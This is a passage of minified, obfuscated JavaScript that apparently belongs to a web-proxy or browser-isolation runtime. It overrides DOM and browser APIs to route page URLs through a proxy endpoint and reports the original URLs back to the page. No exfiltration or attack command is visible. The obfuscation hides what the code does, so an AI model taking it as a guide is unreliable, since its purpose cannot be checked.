t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(2280)])[t(948)]:i.A[t(1225)](o)[t(1143)][t(1225)][t(3944)](this,r)}}),Qt(o,l(3868),l(1723),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(547)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(547)][s(2675)][s(271)](this,t,...c)}}),Qt(o,l(3868),l(1167),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(1167)]}catch(e){return i.A[t(1225)](o)[t(2070)][t(1225)][t(3944)](this,r)}}}),Gt(o,l(1697),l(309),{get:function(t,e){const n=l;if(n(390)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(3993)==typeof r?r[n(2331)](t):r},set:function(t,e,n){return l(390)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(2212)][e(773)](t)[e(881)]((t=>e(390)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(390)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(2212)][n(3193)](t,e)}},null),Qt(o,l(1697),l(2862),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1237)][t(1225)][t(271)](this,...n);return t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(850)===this[e(3227)][e(3808)]()?i.A[e(1225)](o)[e(1237)][e(2675)][e(271)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(1225)](o)[e(1237)][e(2675)][e(271)](this,t,...s)}}),Qt(o,l(1697),l(1663),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1056)][t(1225)][t(271)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(1056)][e(2675)][e(271)](this,t,...r)}}),Gt(o,l(1697),l(850),{get:function(t,e){const n=l;if(n(4023)===e)return!0;const r=t[e];return r?n(3993)==typeof r?r[n(2331)](t):n(390)==typeof r?n(3614)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const s=l;s(3614)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):s(390)==typeof n&&n[s(1666)](s(3603))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(1225)](o)[s(973)][s(271)](this,s(850));if(t){const e=(0,Mt.e)(t);t!==e&&i.A[s(1225)](o)[s(1867)][s(271)](this,s(850),e)}}return!0}},null),Qt(o,l(3932),l(3963),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3796)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l,a=i.A[s(1225)](o)[s(973)][s(271)](this,s(744));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(868)===a?e.MN[s(1691)]:e.MN[s(286)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var c=arguments[s(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1225)](o)[s(3796)][s(2675)][s(271)](this,t,...u)}}),Qt(o,l(3932),l(744),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1225)](o)[t(1719)][t(1225)][t(3944)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(868),e(1941),e(2596),e(2940)][e(1666)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(1719)][e(2675)][e(271)](this,t,...r)}}),Qt(o,l(3471),l(3718),{get:function(){const t=l,e=i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));for(var n=arguments[t(429)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1225)](o)[t(1414)][t(1225)][t(271)](this,...s);return $t(o,c,e)&&(c[t(2454)]||(c[t(2454)]=!0,Y(c),lt(c),h[t(3109)](c)),Ft(c),qt(r,c)),i.A[t(1225)](o)[t(3726)][t(1225)][t(271)](this,...s)}}),Jt(o,l(514),l(2740),(function(t,e){const n=l,r=i.A[n(1225)](o)[n(2597)][n(271)](this,t,e);return o[n(1012)](r)}),(function(t,e){return!!o[l(1012)]})),Jt(o,l(514),l(2193),(function(t,e,n){const r=l;let s=i.A[r(1225)](o)[r(2022)][r(271)](this,t,e,n);var a;return t&&9===t[r(3809)]&&(s=i.A[r(1225)](o)[r(2597)][r(271)](this,s),null!==(a=s[r(1200)])&&void 0!==a&&null!==(a=a[r(2912)])&&void 0!==a&&a[0]&&(s[r(1200)][r(2912)][0]=o[r(2694)][r(948)]),delete s[r(2694)],delete s[r(407)],s=i.A[r(1225)](o)[r(2022)][r(271)](this,s,e,n)),s})),Qt(o,l(3778),l(1046),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(3267)][t(1225)][t(271)](this,...n);return jt[t(1225)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2y;try{if(null!=t&&t[e(1566)])return!0;if(e(390)==typeof t){var n;if(t[e(968)](e(1711)))return!0;const r=o[e(514)][e(2740)](t);if(null!=r&&null!==(n=r[e(841)])&&void 0!==n&&n[e(968)](e(3167)))return!0;if([e(2818),e(1854),e(2309)][e(1666)](null==r?void 0:r[e(841)])&&void 0!==(null==r?void 0:r[e(578)])&&void 0!==(null==r?void 0:r[e(1455)])&&void 0!==(null==r?void 0:r[e(1230)]))return!0}}catch(t){}return!1})(this[t(1048)]))return!1;if((0,e.EW)(o[t(1200)][t(2691)])){const n=new URL((0,e.sH)(o[t(1200)][t(2691)])[t(2280)]);if(t(3106)===n[t(2635)]&&/\/sodar\/.*.html/g[t(2260)](n[t(3335)]))return!1;if(t(2112)===n[t(2635)]&&t(3987)===n[t(3335)])return!1;if(t(1975)===n[t(2635)]&&n[t(3335)][t(473)](t(2321)))return!1;if(t(1825)===n[t(2635)]&&t(2951)===n[t(3335)])return!1}const n=(()=>{const e=t;try{return i.A[e(1225)](o)[e(3267)][e(1225)][e(271)](this)[e(1200)][e(2691)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(2280)]);if(t(3348)===r[t(2635)]&&t(2162)===r[t(3335)])return!1}const s=i.A[t(1225)](o)[t(3267)][t(1225)][t(271)](this);return!(0,e.Vp)(r)||s!==o[t(2234)]}catch(t){return!0}})),Qt(o,l(3471),l(3552),{get:function(){const t=l;for(var n,s=arguments[t(429)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(1225)](o)[t(1414)][t(1225)][t(271)](this,...a);if(!d)return d;const f=i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));if($t(o,d,f)&&(d[t(2454)]||(d[t(2454)]=!0,Y(d),lt(d),h[t(3109)](d)),Ft(d),qt(r,d)),t(2296)===(null===(n=o[t(2694)])||void 0===n?void 0:n[t(948)]))return d;if(Bt(d)){const e=d[t(588)][t(2574)](t(1841));for(let n=0;n<e[t(429)];n++){const r=e[n];if(r[t(997)][t(1666)](t(1991))&&r[t(997)][t(1666)](t(2860))&&r[t(997)][t(1666)](t(809)))return d}}let m=i.A[t(1225)](o)[t(519)][t(1225)][t(271)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1208)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(2280)]);if(n[t(2635)][t(473)](t(1535))&&n[t(3335)][t(1666)](t(2821)))return d}return jt[t(1225)](o,d)}}),Qt(o,l(3471),l(2566),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1225)](o)[t(519)][t(1225)][t(271)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(519)][e(2675)][e(271)](this,(0,u.md)(t),...r)}}),Qt(o,l(3471),l(2187),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(2263)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(968)](s(2599))?(t=Ct(t,r,o),i.A[s(1225)](o)[s(2263)][s(2675)][s(271)](this,t,...c)):i.A[s(1225)](o)[s(2263)][s(2675)][s(271)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(286)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}),...c)}}),Qt(o,l(3471),l(553),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3527)][t(1225)][t(271)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(1225)](o)[s(1414)][s(1225)][s(271)](this,...c);if(d&&(Y(d),lt(d),h[s(3109)](d)),!t)return i.A[s(1225)](o)[s(3527)][s(2675)][s(271)](this,t);t=t[s(3203)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3950)]+s(829),kind:e.MN[s(2244)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]});return t=t[s(1666)](f)?Ut({_window:o,protectUrlContext:r,html:t}):s(877)[s(2456)](At,s(669))[s(2456)](f,s(300))[s(2456)]((0,kt.x)().id,s(882))+Ut({_window:o,protectUrlContext:r,html:t}),i.A[s(1225)](o)[s(3527)][s(2675)][s(271)](this,t)}}),Qt(o,l(2264),l(619),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1812)][t(1225)][t(271)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(1225)](o)[e(1812)][e(2675)][e(271)](this,t);for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(1812)][e(2675)][e(271)](this,_t(r,t,i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])),...s)}}),Qt(o,l(2264),l(2187),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(606)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(606)][s(2675)][s(271)](this,t,...c)}}),Qt(o,l(2264),l(2191),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(2006)][t(1225)][t(271)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(429)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(3950)],baseUrl:i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])}),i.A[e(1225)](o)[e(2006)][e(2675)][e(271)](this,t,...a)):i.A[e(1225)](o)[e(2006)][e(2675)][e(271)](this,t,...a)}}),Qt(o,l(1526),l(2691),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3036)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l,a=i.A[s(1225)](o)[s(1172)][s(1225)][s(271)](this),c=i.A[s(1225)](o)[s(2397)][s(1225)][s(271)](this),u=s(3681)===a||s(381)===a&&s(850)===c?e.MN[s(3448)]:s(381)===a&&s(1841)===c?e.MN[s(2244)]:e.MN[s(3334)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]});for(var d=arguments[s(429)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(1225)](o)[s(3036)][s(2675)][s(271)](this,t,...h)}}),Qt(o,l(1526),"as",{set:function(t){const s=l;var a;const c=i.A[s(1225)](o)[s(973)][s(271)](this,s(2691)),u=null===(a=i.A[s(1225)](o)[s(973)][s(271)](this,s(3929)))||void 0===a?void 0:a[s(3808)]();for(var d=arguments[s(429)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(3681)===u||s(381)===u&&s(850)===t?e.MN[s(3448)]:s(381)===u&&s(1841)===t?e.MN[s(2244)]:e.MN[s(3334)];i.A[s(1225)](o)[s(3036)][s(2675)][s(271)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}),...h)}return i.A[s(1225)](o)[s(2397)][s(2675)][s(271)](this,t,...h)}}),Qt(o,l(1526),l(3929),{set:function(t){const s=l,a=i.A[s(1225)](o)[s(973)][s(271)](this,s(2691)),c=i.A[s(1225)](o)[s(973)][s(271)](this,"as");for(var u=arguments[s(429)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(3681)===t||s(381)===t&&s(850)===c?e.MN[s(3448)]:s(381)===t&&s(1841)===c?e.MN[s(2244)]:e.MN[s(3334)];i.A[s(1225)](o)[s(3036)][s(2675)][s(271)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}),...d)}return i.A[s(1225)](o)[s(1172)][s(2675)][s(271)](this,t,...d)}}),Qt(o,l(1540),l(619),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(767)][t(1225)][t(271)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(1225)](o)[e(767)][e(2675)][e(271)](this,t);for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(767)][e(2675)][e(271)](this,_t(r,t,i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])),...s)}}),Qt(o,l(1540),l(2187),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3261)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2244)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(3261)][s(2675)][s(3944)](this,[t,...c])}}),Qt(o,l(2072),l(3937),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3588)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(3588)][s(2675)][s(271)](this,t,...c)}}),Qt(o,l(2072),l(2187),{get:function(){const t=l;for(var n,r=arguments[t(429)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1225)](o)[t(755)])&&void 0!==n&&n[t(1225)]?i.A[t(1225)](o)[t(755)][t(1225)][t(3944)](this,s):i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2280)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var c=arguments[s(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1225)](o)[s(755)])&&void 0!==a&&a[s(2675)]?i.A[s(1225)](o)[s(755)][s(2675)][s(3944)](this,[t,...u]):(i.A[s(1225)](o)[s(1867)][s(271)](this,s(2187),t),t)}},(()=>!0)),Qt(o,l(2355),l(2187),{get:function(){const t=l;for(var n,r=arguments[t(429)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1225)](o)[t(3231)])&&void 0!==n&&n[t(1225)]?i.A[t(1225)](o)[t(3231)][t(1225)][t(3944)](this,s):i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2280)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var c=arguments[s(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1225)](o)[s(3231)])&&void 0!==a&&a[s(2675)]?i.A[s(1225)](o)[s(3231)][s(2675)][s(3944)](this,[t,...u]):(i.A[s(1225)](o)[s(1867)][s(271)](this,s(2187),t),t)}},(()=>!0)),Qt(o,l(311),l(2187),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(1451)]?i.A[t(1225)](o)[t(1451)][t(1225)][t(3944)](this,r):i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(1451)]?i.A[s(1225)](o)[s(1451)][s(2675)][s(3944)](this,[t,...c]):(i.A[s(1225)](o)[s(1867)][s(271)](this,s(2187),t),t)}}),Qt(o,l(311),l(2191),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1225)](o)[t(3946)]?i.A[t(1225)](o)[t(3946)][t(1225)][t(3944)](this,n):i.A[t(1225)](o)[t(973)][t(271)](this,t(2191));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(429)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(3950)],baseUrl:i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])}),i.A[e(1225)](o)[e(3946)]?i.A[e(1225)](o)[e(3946)][e(2675)][e(3944)](this,[t,...a]):(i.A[e(1225)](o)[e(1867)][e(271)](this,e(2191),t),t)):i.A[e(1225)](o)[e(3946)][e(2675)][e(271)](this,t,...a)}}),Qt(o,l(3778),l(1048),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(1356)][t(1225)][t(3944)](this,r);if(t(390)==typeof a){const n=Array[t(3518)](a[t(1847)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(1225)](o)[t(891)][t(271)](a,r,(0,e.sH)(r)[t(2280)]))}return a}},(function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(1356)][t(1225)][t(3944)](this,r);return t(390)==typeof a&&e.ht[t(3743)]((e=>a[t(1666)]("/"[t(2456)](e,"/"))))})),Qt(o,l(3778),l(948),{get:function(){const t=l;try{if(t(2977)===this[t(1048)])return t(1842);const n=i.A[t(1225)](o)[t(3267)][t(1225)][t(271)](this);if((0,e.EW)(n[t(1200)][t(2691)])){const r=(0,e.sH)(n[t(1200)][t(2691)])[t(2280)];return new URL(r)[t(948)]}}catch(t){}for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(1225)](o)[t(2306)][t(1225)][t(3944)](this,r)}},(function(){const t=l;if(t(2977)===this[t(1048)])return!0;try{const n=i.A[t(1225)](o)[t(3267)][t(1225)][t(271)](this);return(0,e.EW)(n[t(1200)][t(2691)])}catch(t){}return!1})),Jt(o,l(910),l(3269),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}),i.A[a(1225)](o)[a(320)][a(271)](o,t,{method:a(2209),keepalive:!0,body:s,mode:a(1837)}),!0}),(function(){return arguments[l(429)]>0})),Jt(o,l(3780),l(3472),(function(t){const e=l,n=(()=>{const e=a2y;if(!(t instanceof o[e(1306)]))return"";const n=i.A[e(1225)](o)[e(274)][e(1225)][e(271)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(1306)]&&e(850)===this[e(3227)][e(3808)]()&&t instanceof o[e(1034)]){const n=i.A[e(1225)](o)[e(1750)][e(1225)][e(271)](t);i.A[e(1225)](o)[e(1750)][e(2675)][e(271)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(3471)]&&t[e(1431)](e(2566))&&xt(o,t[e(2566)]),i.A[e(1225)](o)[e(2744)][e(271)](this,t)})),Jt(o,l(3780),l(3476),(function(t){const e=l;for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(1306)]&&e(850)===this[e(3227)][e(3808)]()&&t instanceof o[e(1034)]){const n=i.A[e(1225)](o)[e(1750)][e(1225)][e(271)](t);return i.A[e(1225)](o)[e(1750)][e(2675)][e(271)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(1225)](o)[e(3766)][e(271)](this,t,...s)}return i.A[e(1225)](o)[e(3766)][e(271)](this,t,...s)})),Qt(o,l(3780),l(1467),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1750)][t(1225)][t(271)](this,...n);return this instanceof o[t(1306)]&&t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(s):s},set:function(){const t=l;let e=arguments[t(429)]<=0?void 0:arguments[0];return this instanceof o[t(1306)]&&t(850)===this[t(3227)][t(3808)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(1225)](o)[t(1750)][t(2675)][t(271)](this,e)}}),Qt(o,l(3780),l(2996),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(1070)][t(1225)][t(3944)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}}),Qt(o,l(480),l(2566),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(2320)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a}});const p=[l(900),l(3488),l(1945),l(934),l(2755),l(2109),l(1224),l(1267),l(1339),l(3030),l(1779),l(939),l(2909),l(2716)][l(881)]((t=>"."+t+"/"));Qt(o,l(3969),l(2166),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(1826)][t(1225)][t(271)](this,...r),c=i.A[t(1225)](o)[t(2320)][t(1225)][t(271)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2280)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2260)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2260)](c)||p[t(3743)]((e=>c[t(1666)](e)))||c[t(2188)](t(803))>=0)&&(a=0),a}}),Qt(o,l(3969),l(3955),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3131)][t(1225)][t(271)](this,...r),c=i.A[t(1225)](o)[t(2320)][t(1225)][t(271)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2280)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2260)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2260)](c)||p[t(3743)]((e=>c[t(1666)](e)))||c[t(2188)](t(803))>=0)&&(a=0),a}}),Jt(o,l(2347),l(3406),(function(t){const e=l,n=Ut({_window:o,protectUrlContext:r,html:t});return i.A[e(1225)](o)[e(1163)][e(271)](this,n)}));const g=[l(2105),l(3503),l(1849),l(1254)];Jt(o,l(2638),l(2260),(function(t){const e=l;return!!It(t,new URL(n.A[e(3950)])[e(2635)])||i.A[e(1225)](o)[e(848)][e(271)](this,t)}),(function(t){const e=l;return e(1857)!==this[e(1046)]&&e(2737)!==this[e(1046)]&&!!g[e(3743)]((t=>It(this[e(1046)],t)))})),Jt(o,l(2638),l(1979),(function(t){const n=l,r=(0,e.sH)(t)[n(2280)];return i.A[n(1225)](o)[n(276)][n(271)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(1643)])&&!(r(390)!=typeof t||!t[r(968)](r(656))&&!t[r(968)](r(2122))||!(0,e.EW)(t))})),Qt(o,l(476),l(563),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(2949)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}}),Jt(o,l(704),l(916),(function(t,s){const a=l,c=t[a(3203)](),u=(()=>{const 